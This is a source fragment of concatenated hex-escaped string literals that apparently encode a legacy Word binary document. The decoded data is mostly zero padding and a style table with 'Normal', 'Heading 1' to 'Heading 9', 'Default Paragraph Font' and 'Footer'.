"\x00\x00\xFF\x04\x00\x00\x1E\x03\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xE8\x0B\x00\x00\x02\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xF9\x0A\x00\x00\x24\x00"+
"\x00\x00\x91\x08\x00\x00\x68\x02\x00\x00\x1D\x08\x00\x00\x74\x00"+
"\x00\x00\xEA\x04\x00\x00\x15\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x31\x0B\x00\x00\xB7\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00\x0C\x01\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x74\x00\x65\x00\x73\x00\x74\x00\x0D\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x08\x00\x00\x08\x08\x00\x00\x0A\x08\x00\x00\xF3\xE7\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x17\x4F"+
"\x4A\x09\x00\x51\x4A\x09\x00\x6F\x28\x00\x5E\x4A\x09\x00\x6D\x48"+
"\x07\x04\x73\x48\x07\x04\x17\x4F\x4A\x09\x00\x51\x4A\x09\x00\x6F"+
"\x28\x00\x5E\x4A\x09\x00\x6D\x48\x07\x04\x73\x48\x07\x04\x00\x02"+
"\x00\x08\x00\x00\x0A\x08\x00\x00\xFD\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x01"+
"\x2D\x00\x1F\xB0\xD7\x2F\x20\xB0\xCB\x3D\x21\xB0\x05\x07\x23\x90"+
"\xA0\x05\x22\xB0\x05\x07\x24\x90\xA0\x05\x25\xB0\x00\x00\x17\xB0"+
"\xC4\x02\x18\xB0\xC4\x02\x31\x90\x1F\x01\xFF\xD1\x02\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x14\x00\x11\x00\x12\x00\x01\x00\x9C\x00\x0F\x00\x04\x00\x00\x00"+
"\x08\x00\x00\x00\x00\x00\x5A\x00\x00\x60\xF1\xFF\x02\x00\x5A\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x06\x00\x4E\x00\x6F\x00"+
"\x72\x00\x6D\x00\x61\x00\x6C\x00\x00\x00\x0B\x00\x00\x00\x61\x24"+
"\x00\x03\x24\x00\x31\x24\x00\x00\x28\x00\x43\x4A\x18\x00\x4F\x4A"+
"\x09\x00\x50\x4A\x0A\x00\x51\x4A\x09\x00\x5E\x4A\x09\x00\x4B\x48"+
"\x02\x00\x6D\x48\x09\x04\x73\x48\x09\x04\x6E\x48\x04\x08\x74\x48"+
"\x04\x08\x6A\x00\x01\x60\x01\x00\x02\x00\x6A\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x09\x00\x48\x00\x65\x00\x61\x00\x64\x00"+
"\x69\x00\x6E\x00\x67\x00\x20\x00\x31\x00\x00\x00\x27\x00\x01\x00"+
"\x12\x64\xF0\x00\x01\x00\x13\xA4\xF0\x00\x58\x44\x00\x00\x5B\x24"+
"\x00\x14\xA4\x3C\x00\x59\x44\x00\x00\x5C\x24\x00\x06\x24\x01\x05"+
"\x24\x01\x40\x26\x00\x00\x16\x00\x43\x4A\x20\x00\x4F\x4A\x04\x00"+
"\x51\x4A\x04\x00\x35\x08\x01\x36\x08\x00\x4B\x48\x2C\x00\x66\x00"+
"\x02\x60\x01\x00\x02\x00\x66\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x09\x00\x48\x00\x65\x00\x61\x00\x64\x00\x69\x00\x6E\x00"+
"\x67\x00\x20\x00\x32\x00\x00\x00\x27\x00\x02\x00\x12\x64\xF0\x00"+
"\x01\x00\x13\xA4\xF0\x00\x58\x44\x00\x00\x5B\x24\x00\x14\xA4\x3C"+
"\x00\x59\x44\x00\x00\x5C\x24\x00\x06\x24\x01\x05\x24\x01\x40\x26"+
"\x01\x00\x12\x00\x43\x4A\x1C\x00\x4F\x4A\x04\x00\x51\x4A\x04\x00"+
"\x35\x08\x81\x36\x08\x01\x64\x00\x03\x60\x01\x00\x02\x00\x64\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x09\x00\x48\x00\x65\x00"+
"\x61\x00\x64\x00\x69\x00\x6E\x00\x67\x00\x20\x00\x33\x00\x00\x00"+
"\x27\x00\x03\x00\x12\x64\xF0\x00\x01\x00\x13\xA4\xF0\x00\x58\x44"+
"\x00\x00\x5B\x24\x00\x14\xA4\x3C\x00\x59\x44\x00\x00\x5C\x24\x00"+
"\x06\x24\x01\x05\x24\x01\x40\x26\x02\x00\x0F\x00\x43\x4A\x1A\x00"+
"\x4F\x4A\x04\x00\x51\x4A\x04\x00\x35\x08\x81\x00\x64\x00\x04\x60"+
"\x01\x00\x02\x00\x64\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x09\x00\x48\x00\x65\x00\x61\x00\x64\x00\x69\x00\x6E\x00\x67\x00"+
"\x20\x00\x34\x00\x00\x00\x27\x00\x04\x00\x12\x64\xF0\x00\x01\x00"+
"\x13\xA4\xF0\x00\x58\x44\x00\x00\x5B\x24\x00\x14\xA4\x3C\x00\x59"+
"\x44\x00\x00\x5C\x24\x00\x06\x24\x01\x05\x24\x01\x40\x26\x03\x00"+
"\x0F\x00\x43\x4A\x1C\x00\x4F\x4A\x00\x00\x51\x4A\x00\x00\x35\x08"+
"\x81\x00\x5E\x00\x05\x60\x01\x00\x02\x00\x5E\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x09\x00\x48\x00\x65\x00\x61\x00\x64\x00"+
"\x69\x00\x6E\x00\x67\x00\x20\x00\x35\x00\x00\x00\x27\x00\x05\x00"+
"\x12\x64\xF0\x00\x01\x00\x13\xA4\xF0\x00\x58\x44\x00\x00\x5B\x24"+
"\x00\x14\xA4\x3C\x00\x59\x44\x00\x00\x5C\x24\x00\x06\x24\x01\x05"+
"\x24\x01\x40\x26\x04\x00\x0A\x00\x43\x4A\x1A\x00\x35\x08\x81\x36"+
"\x08\x01\x64\x00\x06\x60\x01\x00\x02\x00\x64\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x09\x00\x48\x00\x65\x00\x61\x00\x64\x00"+
"\x69\x00\x6E\x00\x67\x00\x20\x00\x36\x00\x00\x00\x27\x00\x06\x00"+
"\x12\x64\xF0\x00\x01\x00\x13\xA4\xF0\x00\x58\x44\x00\x00\x5B\x24"+
"\x00\x14\xA4\x3C\x00\x59\x44\x00\x00\x5C\x24\x00\x06\x24\x01\x05"+
"\x24\x01\x40\x26\x05\x00\x0F\x00\x43\x4A\x16\x00\x4F\x4A\x00\x00"+
"\x51\x4A\x00\x00\x35\x08\x81\x00\x5C\x00\x07\x60\x01\x00\x02\x00"+
"\x5C\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x09\x00\x48\x00"+
"\x65\x00\x61\x00\x64\x00\x69\x00\x6E\x00\x67\x00\x20\x00\x37\x00"+
"\x00\x00\x27\x00\x07\x00\x12\x64\xF0\x00\x01\x00\x13\xA4\xF0\x00"+
"\x58\x44\x00\x00\x5B\x24\x00\x14\xA4\x3C\x00\x59\x44\x00\x00\x5C"+
"\x24\x00\x06\x24\x01\x05\x24\x01\x40\x26\x06\x00\x07\x00\x43\x4A"+
"\x18\x00\x35\x08\x00\x00\x64\x00\x08\x60\x01\x00\x02\x00\x64\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x09\x00\x48\x00\x65\x00"+
"\x61\x00\x64\x00\x69\x00\x6E\x00\x67\x00\x20\x00\x38\x00\x00\x00"+
"\x27\x00\x08\x00\x12\x64\xF0\x00\x01\x00\x13\xA4\xF0\x00\x58\x44"+
"\x00\x00\x5B\x24\x00\x14\xA4\x3C\x00\x59\x44\x00\x00\x5C\x24\x00"+
"\x06\x24\x01\x05\x24\x01\x40\x26\x07\x00\x0F\x00\x43\x4A\x18\x00"+
"\x4F\x4A\x00\x00\x51\x4A\x00\x00\x36\x08\x01\x00\x60\x00\x09\x60"+
"\x01\x00\x02\x00\x60\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x09\x00\x48\x00\x65\x00\x61\x00\x64\x00\x69\x00\x6E\x00\x67\x00"+
"\x20\x00\x39\x00\x00\x00\x27\x00\x09\x00\x12\x64\xF0\x00\x01\x00"+
"\x13\xA4\xF0\x00\x58\x44\x00\x00\x5B\x24\x00\x14\xA4\x3C\x00\x59"+
"\x44\x00\x00\x5C\x24\x00\x06\x24\x01\x05\x24\x01\x40\x26\x08\x00"+
"\x0C\x00\x43\x4A\x16\x00\x4F\x4A\x04\x00\x51\x4A\x04\x00\x44\x00"+
"\x41\x60\xF2\xFF\xA1\x00\x44\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x16\x00\x44\x00\x65\x00\x66\x00\x61\x00\x75\x00\x6C\x00"+
"\x74\x00\x20\x00\x50\x00\x61\x00\x72\x00\x61\x00\x67\x00\x72\x00"+
"\x61\x00\x70\x00\x68\x00\x20\x00\x46\x00\x6F\x00\x6E\x00\x74\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x44\x00\x20\x60"+
"\x01\x00\xF2\x00\x44\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x06\x00\x46\x00\x6F\x00\x6F\x00\x74\x00\x65\x00\x72\x00\x00\x00"+
"\x16\x00\x0F\x00\x61\x24\x00\x03\x24\x00\x47\x24\x00\x0D\xC6\x08"+
"\x00\x02\x39\x10\x72\x20\x01\x02\x08\x00\x43\x4A\x12\x00\x61\x4A"+
